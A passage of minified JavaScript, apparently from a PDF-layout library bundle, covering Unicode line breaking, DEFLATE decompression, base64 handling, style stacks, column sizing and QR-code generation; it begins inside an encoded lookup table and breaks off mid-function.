x765XZMzRZTpMk81YIMuwJ5+/[base64]/Z4FdsNsjMhXz/ug8JGmbVJTA+VOBJXdrYyJcIn5+OEeoK8kWEWF+wdG8ZtZHKSquWDtDVyhFPkRVqguKFkLkKCz46hcU1SUY9oJ2Sk+dmq0kglqk4kqKT1CV9JDELPjK1WsWGkEXF87g9P98e5ff0mIupm/w6vc3kCeq04X5bgJQlcMFRjlFWmSk+kssXCAVikfeAlMuzpUvCSdXiG+dc6KrIiLxxhbEVuKf7vW7KmDQI95bZe3H9mN3/77F6fZ2Yx/F9yClllj8gXpLWLpd5+v90iOaFa9sd7Pvx0lNa1o1+bkiZ69wCiC2x9UIb6/boBCuNMB/HYR0RC6+FD9Oe5qrgQl6JbXtkaYn0wkdNhROLqyhv6cKvyMj1Fvs2o3OOKoMYTubGENLfY5F6H9d8wX1cnINsvz+wZFQu3zhWVlwJvwBEp69Dqu/ZnkBf3nIfbx4TK7zOVJH5sGJX+IMwkn1vVBn38GbpTg9bJnMcTOb5F6Ci5gOn9Fcy6Qzcu+FL6mYJJ+f2ZZJGda1VqruZ0JRXItp8X0aTjIcJgzdaXlha7q7kV4ebrMsunfsRyRa9qYuryBHA0hc1KVsKdE+oI0ljLmSAyMze8lWmc5/lQ18slyTVC/vADTc+SNM5++gztTBLz4m0aVUKcfgOEExuKVomJ7XQDZuziMDjG6JP9tgR7JXZTeo9RGetW/Xm9/TgPJpTgHACPOGvmy2mDm9fl09WeMm9sQUAXP3Su2uApeCwJVT5iWCXDgmcuTsFgU9Nm6/PusJzSbDQIMfl6INY/[base64]/vBpBUz93VtqZi7AL7C1VowTF+tGmyurw7DBcktc+UMY0E10Jw4URojf8NdaNpN6E1q4+Oz+4YePtMLy8FPRP"),E=new S(I),g=function(){function t(t){this.string=t,this.pos=0,this.lastPos=0,this.curClass=null,this.nextClass=null}var n,f,g;return t.prototype.nextCodePoint=function(){var t,e;return t=this.string.charCodeAt(this.pos++),e=this.string.charCodeAt(this.pos),55296<=t&&t<=56319&&56320<=e&&e<=57343?(this.pos++,1024*(t-55296)+(e-56320)+65536):t},f=function(t){switch(t){case e:return r;case b:case w:case k:return r;case u:return y;default:return t}},g=function(t){switch(t){case p:case v:return a;case o:return i;case x:return _;default:return t}},t.prototype.nextCharClass=function(t){return null==t&&(t=!1),f(E.get(this.nextCodePoint()))},n=function(){function t(t,e){this.position=t,this.required=null!=e&&e}return t}(),t.prototype.nextBreak=function(){var t,e,r;for(null==this.curClass&&(this.curClass=g(this.nextCharClass()));this.pos<this.string.length;){if(this.lastPos=this.pos,e=this.nextClass,this.nextClass=this.nextCharClass(),this.curClass===a||this.curClass===c&&this.nextClass!==p)return this.curClass=g(f(this.nextClass)),new n(this.lastPos,(!0));if(t=function(){switch(this.nextClass){case x:return this.curClass;case a:case p:case v:return a;case c:return c;case o:return i}}.call(this),null==t){switch(r=!1,P[this.curClass][this.nextClass]){case h:r=!0;break;case d:r=e===x;break;case s:if(r=e===x,!r)continue;break;case l:if(e!==x)continue}if(this.curClass=this.nextClass,r)return new n(this.lastPos)}else if(this.curClass=t,this.nextClass===o)return new n(this.lastPos)}if(this.pos>=this.string.length)return this.lastPos<this.string.length?(this.lastPos=this.string.length,new n(this.string.length)):null},t}(),t.exports=g}).call(this)},function(t,e,n){var r,i;i=n(16),r=function(){function t(t){var e,n,r;e="function"==typeof t.readUInt32BE&&"function"==typeof t.slice,e||t instanceof Uint8Array?(e?(this.highStart=t.readUInt32BE(0),this.errorValue=t.readUInt32BE(4),n=t.readUInt32BE(8),t=t.slice(12)):(r=new DataView(t.buffer),this.highStart=r.getUint32(0),this.errorValue=r.getUint32(4),n=r.getUint32(8),t=t.subarray(12)),t=i(t,new Uint8Array(n)),t=i(t,new Uint8Array(n)),this.data=new Uint32Array(t.buffer)):(this.data=t.data,this.highStart=t.highStart,this.errorValue=t.errorValue)}var e,n,r,a,o,s,u,l,c,h,f,d,p,g,v,y;return d=11,g=5,p=d-g,f=65536>>d,o=1<<p,u=o-1,l=2,e=1<<g,r=e-1,h=65536>>g,c=1024>>g,s=h+c,y=s,v=32,a=y+v,n=1<<l,t.prototype.get=function(t){var e;return t<0||t>1114111?this.errorValue:t<55296||t>56319&&t<=65535?(e=(this.data[t>>g]<<l)+(t&r),this.data[e]):t<=65535?(e=(this.data[h+(t-55296>>g)]<<l)+(t&r),this.data[e]):t<this.highStart?(e=this.data[a-f+(t>>d)],e=this.data[e+(t>>g&u)],e=(e<<l)+(t&r),this.data[e]):this.data[this.data.length-n]},t}(),t.exports=r},function(t,e){function n(){this.table=new Uint16Array(16),this.trans=new Uint16Array(288)}function r(t,e){this.source=t,this.sourceIndex=0,this.tag=0,this.bitcount=0,this.dest=e,this.destLen=0,this.ltree=new n,this.dtree=new n}function i(t,e,n,r){var i,a;for(i=0;i<n;++i)t[i]=0;for(i=0;i<30-n;++i)t[i+n]=i/n|0;for(a=r,i=0;i<30;++i)e[i]=a,a+=1<<t[i]}function a(t,e){var n;for(n=0;n<7;++n)t.table[n]=0;for(t.table[7]=24,t.table[8]=152,t.table[9]=112,n=0;n<24;++n)t.trans[n]=256+n;for(n=0;n<144;++n)t.trans[24+n]=n;for(n=0;n<8;++n)t.trans[168+n]=280+n;for(n=0;n<112;++n)t.trans[176+n]=144+n;for(n=0;n<5;++n)e.table[n]=0;for(e.table[5]=32,n=0;n<32;++n)e.trans[n]=n}function o(t,e,n,r){var i,a;for(i=0;i<16;++i)t.table[i]=0;for(i=0;i<r;++i)t.table[e[n+i]]++;for(t.table[0]=0,a=0,i=0;i<16;++i)C[i]=a,a+=t.table[i];for(i=0;i<r;++i)e[n+i]&&(t.trans[C[e[n+i]]++]=i)}function s(t){t.bitcount--||(t.tag=t.source[t.sourceIndex++],t.bitcount=7);var e=1&t.tag;return t.tag>>>=1,e}function u(t,e,n){if(!e)return n;for(;t.bitcount<24;)t.tag|=t.source[t.sourceIndex++]<<t.bitcount,t.bitcount+=8;var r=t.tag&65535>>>16-e;return t.tag>>>=e,t.bitcount-=e,r+n}function l(t,e){for(;t.bitcount<24;)t.tag|=t.source[t.sourceIndex++]<<t.bitcount,t.bitcount+=8;var n=0,r=0,i=0,a=t.tag;do r=2*r+(1&a),a>>>=1,++i,n+=e.table[i],r-=e.table[i];while(r>=0);return t.tag=a,t.bitcount-=i,e.trans[n+r]}function c(t,e,n){var r,i,a,s,c,h;for(r=u(t,5,257),i=u(t,5,1),a=u(t,4,4),s=0;s<19;++s)k[s]=0;for(s=0;s<a;++s){var f=u(t,3,0);k[S[s]]=f}for(o(_,k,0,19),c=0;c<r+i;){var d=l(t,_);switch(d){case 16:var p=k[c-1];for(h=u(t,2,3);h;--h)k[c++]=p;break;case 17:for(h=u(t,3,3);h;--h)k[c++]=0;break;case 18:for(h=u(t,7,11);h;--h)k[c++]=0;break;default:k[c++]=d}}o(e,k,0,r),o(n,k,r,i)}function h(t,e,n){for(;;){var r=l(t,e);if(256===r)return p;if(r<256)t.dest[t.destLen++]=r;else{var i,a,o,s;for(r-=257,i=u(t,m[r],b[r]),a=l(t,n),o=t.destLen-u(t,w[a],x[a]),s=o;s<o+i;++s)t.dest[t.destLen++]=t.dest[s]}}}function f(t){for(var e,n,r;t.bitcount>8;)t.sourceIndex--,t.bitcount-=8;if(e=t.source[t.sourceIndex+1],e=256*e+t.source[t.sourceIndex],n=t.source[t.sourceIndex+3],n=256*n+t.source[t.sourceIndex+2],e!==(65535&~n))return g;for(t.sourceIndex+=4,r=e;r;--r)t.dest[t.destLen++]=t.source[t.sourceIndex++];return t.bitcount=0,p}function d(t,e){var n,i,a,o=new r(t,e);do{switch(n=s(o),i=u(o,2,0)){case 0:a=f(o);break;case 1:a=h(o,v,y);break;case 2:c(o,o.ltree,o.dtree),a=h(o,o.ltree,o.dtree);break;default:a=g}if(a!==p)throw new Error("Data error")}while(!n);return o.destLen<o.dest.length?"function"==typeof o.dest.slice?o.dest.slice(0,o.destLen):o.dest.subarray(0,o.destLen):o.dest}var p=0,g=-3,v=new n,y=new n,m=new Uint8Array(30),b=new Uint16Array(30),w=new Uint8Array(30),x=new Uint16Array(30),S=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),_=new n,k=new Uint8Array(320),C=new Uint16Array(16);a(v,y),i(m,b,4,3),i(w,x,2,1),m[28]=0,b[28]=258,t.exports=d},function(t,e,n){var r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";!function(t){"use strict";function e(t){var e=t.charCodeAt(0);return e===o||e===h?62:e===s||e===f?63:e<u?-1:e<u+10?e-u+26+26:e<c+26?e-c:e<l+26?e-l+26:void 0}function n(t){function n(t){l[h++]=t}var r,i,o,s,u,l;if(t.length%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var c=t.length;u="="===t.charAt(c-2)?2:"="===t.charAt(c-1)?1:0,l=new a(3*t.length/4-u),o=u>0?t.length-4:t.length;var h=0;for(r=0,i=0;r<o;r+=4,i+=3)s=e(t.charAt(r))<<18|e(t.charAt(r+1))<<12|e(t.charAt(r+2))<<6|e(t.charAt(r+3)),n((16711680&s)>>16),n((65280&s)>>8),n(255&s);return 2===u?(s=e(t.charAt(r))<<2|e(t.charAt(r+1))>>4,n(255&s)):1===u&&(s=e(t.charAt(r))<<10|e(t.charAt(r+1))<<4|e(t.charAt(r+2))>>2,n(s>>8&255),n(255&s)),l}function i(t){function e(t){return r.charAt(t)}function n(t){return e(t>>18&63)+e(t>>12&63)+e(t>>6&63)+e(63&t)}var i,a,o,s=t.length%3,u="";for(i=0,o=t.length-s;i<o;i+=3)a=(t[i]<<16)+(t[i+1]<<8)+t[i+2],u+=n(a);switch(s){case 1:a=t[t.length-1],u+=e(a>>2),u+=e(a<<4&63),u+="==";break;case 2:a=(t[t.length-2]<<8)+t[t.length-1],u+=e(a>>10),u+=e(a>>4&63),u+=e(a<<2&63),u+="="}return u}var a="undefined"!=typeof Uint8Array?Uint8Array:Array,o="+".charCodeAt(0),s="/".charCodeAt(0),u="0".charCodeAt(0),l="a".charCodeAt(0),c="A".charCodeAt(0),h="-".charCodeAt(0),f="_".charCodeAt(0);
t.toByteArray=n,t.fromByteArray=i}(e)},function(t,e){(function(){var t,n,r,i,a,o,s,u,l,c,h,f,d,p,g,v,y,m,b,w,x,S,_,k,C,A,E,I,P,T,O,B,L,R,M,F,D,z,U,N;e.OP=P=0,e.CL=l=1,e.CP=h=2,e.QU=B=3,e.GL=p=4,e.NS=E=5,e.EX=d=6,e.SY=D=7,e.IS=x=8,e.PR=O=9,e.PO=T=10,e.NU=I=11,e.AL=n=12,e.HL=y=13,e.ID=b=14,e.IN=w=15,e.HY=m=16,e.BA=i=17,e.BB=a=18,e.B2=r=19,e.ZW=N=20,e.CM=c=21,e.WJ=z=22,e.H2=g=23,e.H3=v=24,e.JL=S=25,e.JV=k=26,e.JT=_=27,e.RI=L=28,e.AI=t=29,e.BK=o=30,e.CB=s=31,e.CJ=u=32,e.CR=f=33,e.LF=C=34,e.NL=A=35,e.SA=R=36,e.SG=M=37,e.SP=F=38,e.XX=U=39}).call(this)},function(t,e){(function(){var t,n,r,i,a;e.DI_BRK=r=0,e.IN_BRK=i=1,e.CI_BRK=t=2,e.CP_BRK=n=3,e.PR_BRK=a=4,e.pairTable=[[a,a,a,a,a,a,a,a,a,a,a,a,a,a,a,a,a,a,a,a,a,n,a,a,a,a,a,a,a],[r,a,a,i,i,a,a,a,a,i,i,r,r,r,r,r,i,i,r,r,a,t,a,r,r,r,r,r,r],[r,a,a,i,i,a,a,a,a,i,i,i,i,i,r,r,i,i,r,r,a,t,a,r,r,r,r,r,r],[a,a,a,i,i,i,a,a,a,i,i,i,i,i,i,i,i,i,i,i,a,t,a,i,i,i,i,i,i],[i,a,a,i,i,i,a,a,a,i,i,i,i,i,i,i,i,i,i,i,a,t,a,i,i,i,i,i,i],[r,a,a,i,i,i,a,a,a,r,r,r,r,r,r,r,i,i,r,r,a,t,a,r,r,r,r,r,r],[r,a,a,i,i,i,a,a,a,r,r,r,r,r,r,r,i,i,r,r,a,t,a,r,r,r,r,r,r],[r,a,a,i,i,i,a,a,a,r,r,i,r,r,r,r,i,i,r,r,a,t,a,r,r,r,r,r,r],[r,a,a,i,i,i,a,a,a,r,r,i,i,i,r,r,i,i,r,r,a,t,a,r,r,r,r,r,r],[i,a,a,i,i,i,a,a,a,r,r,i,i,i,i,r,i,i,r,r,a,t,a,i,i,i,i,i,r],[i,a,a,i,i,i,a,a,a,r,r,i,i,i,r,r,i,i,r,r,a,t,a,r,r,r,r,r,r],[i,a,a,i,i,i,a,a,a,i,i,i,i,i,r,i,i,i,r,r,a,t,a,r,r,r,r,r,r],[i,a,a,i,i,i,a,a,a,r,r,i,i,i,r,i,i,i,r,r,a,t,a,r,r,r,r,r,r],[i,a,a,i,i,i,a,a,a,r,r,i,i,i,r,i,i,i,r,r,a,t,a,r,r,r,r,r,r],[r,a,a,i,i,i,a,a,a,r,i,r,r,r,r,i,i,i,r,r,a,t,a,r,r,r,r,r,r],[r,a,a,i,i,i,a,a,a,r,r,r,r,r,r,i,i,i,r,r,a,t,a,r,r,r,r,r,r],[r,a,a,i,r,i,a,a,a,r,r,i,r,r,r,r,i,i,r,r,a,t,a,r,r,r,r,r,r],[r,a,a,i,r,i,a,a,a,r,r,r,r,r,r,r,i,i,r,r,a,t,a,r,r,r,r,r,r],[i,a,a,i,i,i,a,a,a,i,i,i,i,i,i,i,i,i,i,i,a,t,a,i,i,i,i,i,i],[r,a,a,i,i,i,a,a,a,r,r,r,r,r,r,r,i,i,r,a,a,t,a,r,r,r,r,r,r],[r,r,r,r,r,r,r,r,r,r,r,r,r,r,r,r,r,r,r,r,a,r,r,r,r,r,r,r,r],[i,a,a,i,i,i,a,a,a,r,r,i,i,i,r,i,i,i,r,r,a,t,a,r,r,r,r,r,r],[i,a,a,i,i,i,a,a,a,i,i,i,i,i,i,i,i,i,i,i,a,t,a,i,i,i,i,i,i],[r,a,a,i,i,i,a,a,a,r,i,r,r,r,r,i,i,i,r,r,a,t,a,r,r,r,i,i,r],[r,a,a,i,i,i,a,a,a,r,i,r,r,r,r,i,i,i,r,r,a,t,a,r,r,r,r,i,r],[r,a,a,i,i,i,a,a,a,r,i,r,r,r,r,i,i,i,r,r,a,t,a,i,i,i,i,r,r],[r,a,a,i,i,i,a,a,a,r,i,r,r,r,r,i,i,i,r,r,a,t,a,r,r,r,i,i,r],[r,a,a,i,i,i,a,a,a,r,i,r,r,r,r,i,i,i,r,r,a,t,a,r,r,r,r,i,r],[r,a,a,i,i,i,a,a,a,r,r,r,r,r,r,r,i,i,r,r,a,t,a,r,r,r,r,r,i]]}).call(this)},function(t,e){"use strict";function n(t,e){this.defaultStyle=e||{},this.styleDictionary=t,this.styleOverrides=[]}n.prototype.clone=function(){var t=new n(this.styleDictionary,this.defaultStyle);return this.styleOverrides.forEach(function(e){t.styleOverrides.push(e)}),t},n.prototype.push=function(t){this.styleOverrides.push(t)},n.prototype.pop=function(t){for(t=t||1;t-- >0;)this.styleOverrides.pop()},n.prototype.autopush=function(t){if("string"==typeof t||t instanceof String)return 0;var e=[];t.style&&(e=Array.isArray(t.style)?t.style:[t.style]);for(var n=0,r=e.length;n<r;n++)this.push(e[n]);var i={},a=!1;return["font","fontSize","bold","italics","alignment","color","columnGap","fillColor","decoration","decorationStyle","decorationColor","background","lineHeight","noWrap"].forEach(function(e){void 0!==t[e]&&null!==t[e]&&(i[e]=t[e],a=!0)}),a&&this.push(i),e.length+(a?1:0)},n.prototype.auto=function(t,e){var n=this.autopush(t),r=e();return n>0&&this.pop(n),r},n.prototype.getProperty=function(t){if(this.styleOverrides)for(var e=this.styleOverrides.length-1;e>=0;e--){var n=this.styleOverrides[e];if("string"==typeof n||n instanceof String){var r=this.styleDictionary[n];if(r&&null!==r[t]&&void 0!==r[t])return r[t]}else if(void 0!==n[t]&&null!==n[t])return n[t]}return this.defaultStyle&&this.defaultStyle[t]},t.exports=n},function(t,e){"use strict";function n(t,e){var n=[],a=0,o=0,s=[],u=0,l=0,c=[],h=e;t.forEach(function(t){r(t)?(n.push(t),a+=t._minWidth,o+=t._maxWidth):i(t)?(s.push(t),u=Math.max(u,t._minWidth),l=Math.max(l,t._maxWidth)):c.push(t)}),c.forEach(function(t){"string"==typeof t.width&&/\d+%/.test(t.width)&&(t.width=parseFloat(t.width)*h/100),t.width<t._minWidth&&t.elasticWidth?t._calcWidth=t._minWidth:t._calcWidth=t.width,e-=t._calcWidth});var f=a+u*s.length,d=o+l*s.length;if(f>=e)n.forEach(function(t){t._calcWidth=t._minWidth}),s.forEach(function(t){t._calcWidth=u});else{if(d<e)n.forEach(function(t){t._calcWidth=t._maxWidth,e-=t._calcWidth});else{var p=e-f,g=d-f;n.forEach(function(t){var n=t._maxWidth-t._minWidth;t._calcWidth=t._minWidth+n*p/g,e-=t._calcWidth})}if(s.length>0){var v=e/s.length;s.forEach(function(t){t._calcWidth=v})}}}function r(t){return"auto"===t.width}function i(t){return null===t.width||void 0===t.width||"*"===t.width||"star"===t.width}function a(t){for(var e={min:0,max:0},n={min:0,max:0},a=0,o=0,s=t.length;o<s;o++){var u=t[o];i(u)?(n.min=Math.max(n.min,u._minWidth),n.max=Math.max(n.max,u._maxWidth),a++):r(u)?(e.min+=u._minWidth,e.max+=u._maxWidth):(e.min+=void 0!==u.width&&u.width||u._minWidth,e.max+=void 0!==u.width&&u.width||u._maxWidth)}return a&&(e.min+=a*n.min,e.max+=a*n.max),e}t.exports={buildColumnWidths:n,measureMinMax:a,isAutoColumn:r,isStarColumn:i}},function(t,e){"use strict";function n(){for(var t={},e=0,n=arguments.length;e<n;e++){var r=arguments[e];if(r)for(var i in r)r.hasOwnProperty(i)&&(t[i]=r[i])}return t}function r(t,e,n){switch(t.type){case"ellipse":case"rect":t.x+=e,t.y+=n;break;case"line":t.x1+=e,t.x2+=e,t.y1+=n,t.y2+=n;break;case"polyline":for(var r=0,i=t.points.length;r<i;r++)t.points[r].x+=e,t.points[r].y+=n}}function i(t,e){return"font"===t?"font":e}function a(t){var e={};return t&&"[object Function]"===e.toString.call(t)}t.exports={pack:n,fontStringify:i,offsetVector:r,isFunction:a}},function(t,e){"use strict";function n(t,e){var n={numeric:s,alphanumeric:u,octet:l},r={L:p,M:g,Q:v,H:y};e=e||{};var i=e.version||-1,a=r[(e.eccLevel||"L").toUpperCase()],o=e.mode?n[e.mode.toLowerCase()]:-1,c="mask"in e?e.mask:-1;if(o<0)o="string"==typeof t?t.match(h)?s:t.match(d)?u:l:l;else if(o!=s&&o!=u&&o!=l)throw"invalid or unsupported mode";if(t=F(o,t),null===t)throw"invalid data format";if(a<0||a>3)throw"invalid ECC level";if(i<0){for(i=1;i<=40&&!(t.length<=M(i,o,a));++i);if(i>40)throw"too large data for the Qr format"}else if(i<1||i>40)throw"invalid Qr version! should be between 1 and 40";if(c!=-1&&(c<0||c>8))throw"invalid mask";return V(t,i,o,a,c)}function r(t,e){var r=[],i=t.background||"#fff",a=t.foreground||"#000",o=n(t,e),s=o.length,u=Math.floor(e.fit?e.fit/s:5),l=s*u;r.push({type:"rect",x:0,y:0,w:l,h:l,lineWidth:0,color:i});for(var c=0;c<s;++c)for(var h=0;h<s;++h)o[c][h]&&r.push({type:"rect",x:u*h,y:u*c,w:u,h:u,lineWidth:0,color:a});return{canvas:r,size:l}}function i(t){var e=r(t.qr,t);return t._canvas=e.canvas,t._width=t._height=t._minWidth=t._maxWidth=t._minHeight=t._maxHeight=e.size,t}for(var a=[null,[[10,7,17,13],[1,1,1,1],[]],[[16,10,28,22],[1,1,1,1],[4,16]],[[26,15,22,18],[1,1,2,2],[4,20]],[[18,20,16,26],[2,1,4,2],[4,24]],[[24,26,22,18],[2,1,4,4],[4,28]],[[16,18,28,24],[4,2,4,4],[4,32]],[[18,20,26,18],[4,2,5,6],[4,20,36]],[[22,24,26,22],[4,2,6,6],[4,22,40]],[[22,30,24,20],[5,2,8,8],[4,24,44]],[[26,18,28,24],[5,4,8,8],[4,26,48]],[[30,20,24,28],[5,4,11,8],[4,28,52]],[[22,24,28,26],[8,4,11,10],[4,30,56]],[[22,26,22,24],[9,4,16,12],[4,32,60]],[[24,30,24,20],[9,4,16,16],[4,24,44,64]],[[24,22,24,30],[10,6,18,12],[4,24,46,68]],[[28,24,30,24],[10,6,16,17],[4,24,48,72]],[[28,28,28,28],[11,6,19,16],[4,28,52,76]],[[26,30,28,28],[13,6,21,18],[4,28,54,80]],[[26,28,26,26],[14,7,25,21],[4,28,56,84]],[[26,28,28,30],[16,8,25,20],[4,32,60,88]],[[26,28,30,28],[17,8,25,23],[4,26,48,70,92]],[[28,28,24,30],[17,9,34,23],[4,24,48,72,96]],[[28,30,30,30],[18,9,30,25],[4,28,52,76,100]],[[28,30,30,30],[20,10,32,27],[4,26,52,78,104]],[[28,26,30,30],[21,12,35,29],[4,30,56,82,108]],[[28,28,30,28],[23,12,37,34],[4,28,56,84,112]],[[28,30,30,30],[25,12,40,34],[4,32,60,88,116]],[[28,30,30,30],[26,13,42,35],[4,24,48,72,96,120]],[[28,30,30,30],[28,14,45,38],[4,28,52,76,100,124]],[[28,30,30,30],[29,15,48,40],[4,24,50,76,102,128]],[[28,30,30,30],[31,16,51,43],[4,28,54,80,106,132]],[[28,30,30,30],[33,17,54,45],[4,32,58,84,110,136]],[[28,30,30,30],[35,18,57,48],[4,28,56,84,112,140]],[[28,30,30,30],[37,19,60,51],[4,32,60,88,116,144]],[[28,30,30,30],[38,19,63,53],[4,28,52,76,100,124,148]],[[28,30,30,30],[40,20,66,56],[4,22,48,74,100,126,152]],[[28,30,30,30],[43,21,70,59],[4,26,52,78,104,130,156]],[[28,30,30,30],[45,22,74,62],[4,30,56,82,108,134,160]],[[28,30,30,30],[47,24,77,65],[4,24,52,80,108,136,164]],[[28,30,30,30],[49,25,81,68],[4,28,56,84,112,140,168]]],o=0,s=1,u=2,l=4,c=8,h=/^\d*$/,f=/^[A-Za-z0-9 $%*+\-.\/:]*$/,d=/^[A-Z0-9 $%*+\-.\/:]*$/,p=1,g=0,v=3,y=2,m=[],b=[-1],w=0,x=1;w<255;++w)m.push(x),b[x]=w,x=2*x^(x>=128?285:0);for(var S=[[]],w=0;w<30;++w){for(var _=S[w],k=[],C=0;C<=w;++C){var A=C<w?m[_[C]]:0,E=m[(w+(_[C-1]||0))%255];k.push(b[A^E])}S.push(k)}for(var I={},w=0;w<45;++w)I["0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ $%*+-./:".charAt(w)]=w;var P=[function(t,e){return(t+e)%2===0},function(t,e){return t%2===0},function(t,e){return e%3===0},function(t,e){return(t+e)%3===0},function(t,e){return((t/2|0)+(e/3|0))%2===0},function(t,e){return t*e%2+t*e%3===0},function(t,e){return(t*e%2+t*e%3)%2===0},function(t,e){return((t+e)%2+t*e%3)%2===0}],T=function(t){return t>6},O=function(t){return 4*t+17},B=function(t){var e=a[t],n=16*t*t+128*t+64;return T(t)&&(n-=36),e[2].length&&(n-=25*e[2].length*e[2].length-10*e[2].length-55),n},L=function(t,e){var n=B(t)&-8,r=a[t];return n-=8*r[0][e]*r[1][e]},R=function(t,e){switch(e){case s:return t<10?10:t<27?12:14;case u:return t<10?9:t<27?11:13;case l:return t<10?8:16;case c:return t<10?8:t<27?10:12}},M=function(t,e,n){var r=L(t,n)-4-R(t,e);switch(e){case s:return 3*(r/10|0)+(r%10<4?0:r%10<7?1:2);case u:return 2*(r/11|0)+(r%11<6?0:1);case l:return r/8|0;case c:return r/13|0}},F=function(t,e){switch(t){case s:return e.match(h)?e:null;case u:return e.match(f)?e.toUpperCase():null;case l:if("string"==typeof e){for(var n=[],r=0;r<e.length;++r){var i=e.charCodeAt(r);i<128?n.push(i):i<2048?n.push(192|i>>6,128|63&i):i<65536?n.push(224|i>>12,128|i>>6&63,128|63&i):n.push(240|i>>18,128|i>>12&63,128|i>>6&63,128|63&i)}return n}return e}},D=function(t,e,n,r){var i=[],a=0,c=8,h=n.length,f=function(t,e){if(e>=c){for(i.push(a|t>>(e-=c));e>=8;)i.push(t>>(e-=8)&255);a=0,c=8}e>0&&(a|=(t&(1<<e)-1)<<(c-=e))},d=R(t,e);switch(f(e,4),f(h,d),e){case s:for(var p=2;p<h;p+=3)f(parseInt(n.substring(p-2,p+1),10),10);f(parseInt(n.substring(p-2),10),[0,4,7][h%3]);break;case u:for(var p=1;p<h;p+=2)f(45*I[n.charAt(p-1)]+I[n.charAt(p)],11);h%2==1&&f(I[n.charAt(p-1)],6);break;case l:for(var p=0;p<h;++p)f(n[p],8)}for(f(o,4),c<8&&i.push(a);i.length+1<r;)i.push(236,17);return i.length<r&&i.push(236),i},z=function(t,e){for(var n=t.slice(0),r=t.length,i=e.length,a=0;a<i;++a)n.push(0);for(var a=0;a<r;){var o=b[n[a++]];if(o>=0)for(var s=0;s<i;++s)n[a+s]^=m[(o+e[s])%255]}return n.slice(r)},U=function(t,e,n){for(var r=[],i=t.length/e|0,a=0,o=e-t.length%e,s=0;s<o;++s)r.push(a),a+=i;for(var s=o;s<e;++s)r.push(a),a+=i+1;r.push(a);for(var u=[],s=0;s<e;++s)u.push(z(t.slice(r[s],r[s+1]),n));for(var l=[],c=t.length/e|0,s=0;s<c;++s)for(var h=0;h<e;++h)l.push(t[r[h]+s]);for(var h=o;h<e;++h)l.push(t[r[h+1]-1]);for(var s=0;s<n.length;++s)for(var h=0;h<e;++h)l.push(u[h][s]);return l},N=function(t,e,n,r){for(var i=t<<r,a=e-1;a>=0;--a)i>>r+a&1&&(i^=n<<a);return t<<r|i},W=function(t){for(var e=a[t],n=O(t),r=[],i=[],o=0;o<n;++o)r.push([]),i.push([]);var s=function(t,e,n,a,o){for(var s=0;s<n;++s)for(var u=0;u<a;++u)r[t+s][e+u]=o[s]>>u&1,i[t+s][e+u]=1};s(0,0,9,9,[127,65,93,93,93,65,383,0,64]),s(n-8,0,8,9,[256,127,65,93,93,93,65,127]),s(0,n-8,9,8,[254,130,186,186,186,130,254,0,0]);for(var o=9;o<n-8;++o)r[6][o]=r[o][6]=1&~o,i[6][o]=i[o][6]=1;for(var u=e[2],l=u.length,o=0;o<l;++o)for(var c=0===o||o===l-1?1:0,h=0===o?l-1:l,f=c;f<h;++f)s(u[o],u[f],5,5,[31,17,21,17,31]);if(T(t))for(var d=N(t,6,7973,12),p=0,o=0;o<6;++o)for(var f=0;f<3;++f)r[o][n-11+f]=r[n-11+f][o]=d>>p++&1,i[o][n-11+f]=i[n-11+f][o]=1;return{matrix:r,reserved:i}},j=function(t,e,n){for(var r=t.length,i=0,a=-1,o=r-1;o>=0;o-=2){6==o&&--o;for(var s=a<0?r-1:0,u=0;u<r;++u){for(var l=o;l>o-2;--l)e[s][l]||(t[s][l]=n[i>>3]>>(7&~i)&1,++i);s+=a}a=-a}return t},G=function(t,e,n){for(var r=P[n],i=t.length,a=0;a<i;++a)for(var o=0;o<i;++o)e[a][o]||(t[a][o]^=r(a,o));return t},q=function(t,e,n,r){for(var i=t.length,a=21522^N(n<<3|r,5,1335,10),o=0;o<15;++o){var s=[0,1,2,3,4,5,7,8,i-7,i-6,i-5,i-4,i-3,i-2,i-1][o],u=[i-1,i-2,i-3,i-4,i-5,i-6,i-7,i-8,7,5,4,3,2,1,0][o];t[s][8]=t[8][u]=a>>o&1}return t},H=function(t){for(var e=3,n=3,r=40,i=10,a=function(t){for(var n=0,i=0;i<t.length;++i)t[i]>=5&&(n+=e+(t[i]-5));for(var i=5;i<t.length;i+=2){var a=t[i];t[i-1]==a&&t[i-2]==3*a&&t[i-3]==a&&t[i-4]==a&&(t[i-5]>=4*a||t[i+1]>=4*a)&&(n+=r)}return n},o=t.length,s=0,u=0,l=0;l<o;++l){var c,h=t[l];c=[0];for(var f=0;f<o;){var d;for(d=0;f<o&&h[f];++d)++f;for(c.push(d),d=0;f<o&&!h[f];++d)++f;c.push(d)}s+=a(c),c=[0];for(var f=0;f<o;){var d;for(d=0;f<o&&t[f][l];++d)++f;for(c.push(d),d=0;f<o&&!t[f][l];++d)++f;c.push(d)}s+=a(c);var p=t[l+1]||[];u+=h[0];for(var f=1;f<o;++f){var g=h[f];u+=g,h[f-1]==g&&p[f]===g&&p[f-1]===g&&(s+=n)}}return s+=i*(Math.abs(u/o/o-.5)/.05|0)},V=function(t,e,n,r,i){var o=a[e],s=D(e,n,t,L(e,r)>>3);s=U(s,o[1][r],S[o[0][r]]);var u=W(e),l=u.matrix,c=u.reserved;if(j(l,c,s),i<0){G(l,c,0),q(l,c,r,0);var h=0,f=H(l);for(G(l,c,0),i=1;i<8;++i){G(l,c,i),q(l,c,r,i);var d=H(l);f>d&&(f=d,h=i),G(l,c,i)}i=h}return G(l,c,i),q(l,c,r,i),l};t.exports={measure:i}},function(t,e,n){"use strict";function r(t,e){this.pages=[],this.pageMargins=e,this.x=e.left,this.availableWidth=t.width-e.left-e.right,this.availableHeight=0,this.page=-1,this.snapshots=[],this.endingCell=null,this.tracker=new o,this.addPage(t)}function i(t,e){return void 0===t?e:"landscape"===t?"landscape":"portrait"}function a(t,e){var n;return n=t.page>e.page?t:e.page>t.page?e:t.y>e.y?t:e,{page:n.page,x:n.x,y:n.y,availableHeight:n.availableHeight,availableWidth:n.availableWidth}}var o=n(11);r.prototype.beginColumnGroup=function(){this.snapshots.push({x:this.x,y:this.y,availableHeight:this.availableHeight,availableWidth:this.availableWidth,page:this.page,bottomMost:{y:this.y,page:this.page},endingCell:this.endingCell,lastColumnWidth:this.lastColumnWidth}),this.lastColumnWidth=0},r.prototype.beginColumn=function(t,e,n){var 